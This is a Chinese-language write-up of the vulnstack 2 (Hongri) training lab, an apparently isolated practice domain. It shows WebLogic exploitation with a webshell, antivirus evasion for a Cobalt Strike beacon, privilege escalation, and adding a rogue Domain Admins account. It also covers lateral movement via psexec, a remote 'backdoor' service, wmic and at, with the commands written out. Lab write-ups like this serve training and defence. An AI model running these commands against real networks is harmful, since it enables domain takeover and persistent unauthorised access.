红日靶场-vulnstack(二)
环境搭建
- 宿舍wifi环境,手头有两台笔记本,所以选择桥接模拟外网
- WEB:两张网卡 vmnet0(设置桥接)/vmnet1(仅主机模式)
- DC:vmnet1(仅主机模式)
- PC:两张网卡 vmnet0(设置桥接)/vmnet1(仅主机模式)
- web启动
C:\Oracle\Middleware\user_projects\domains\base_domain下的startWebLogic - web服务器恢复到v1.3快照,并且使用
de1ay\de1ay|1qaz@WSX、de1ay\Admnistrator|1qaz@WSX或者web|1qaz@WSX登录(都试试,先进系统配好环境)

外网渗透

存在一些weblogic的cve,上传冰蝎马方便后续操作
内网渗透
cs生成shellcode简单做一下免杀,发现用冰蝎等工具直接运行exe会告警,所以创建一个bat去运行exe迂回一下
$ start /b C:/Users/Public/Pictures/1.bat
//1.bat内容
C:/Users/Public/Pictures/cs.exe
用ms14-058提权
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
[-] Error: 6118
这里出现6118,需要在pc和web都打开Computer Browser(开始->右键计算机->管理->配置->服务)
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------

DC 10.10.10.10 500 6.3 PDC
这里只有dc,用portscan试试
beacon> portscan 10.10.10.0-10.10.10.255 1-1024,3389,5000-6000 arp 1024
抓取密码

派生一个smb的监听器,然后试试psexec,dc成功上线,但是pc失败了

beacon> shell net user b1ank 1qaz@WSX /add /domain
[*] Tasked beacon to run: net user b1ank 1qaz@WSX /add /domain
[+] host called home, sent: 67 bytes
[+] received output:
命令成功完成。
beacon> shell net group "Domain Admins" b1ank /add /domain
[*] Tasked beacon to run: net group "Domain Admins" b1ank /add /domain
[+] host called home, sent: 75 bytes
[+] received output:
命令成功完成。
创建一个中转的监听器,生成exe


copy C:\Users\Administrator\Pictures\beacon.exe \\10.10.10.201\c$
//session秒断
sc \\PC create backdoor binpath= "c:\beacon.exe"
sc \\PC start backdoor
//360拦截
wmic /node:10.10.10.201 /user:test /password:fe1w0@WSX process call create "cmd.exe /c c:\beacon.exe"
//拒绝访问
at \\10.10.10.201 20:20:30 c:\beacon.exe

传个session到msf,用msf试试

用刚刚创建的账号密码执行命令

成功上线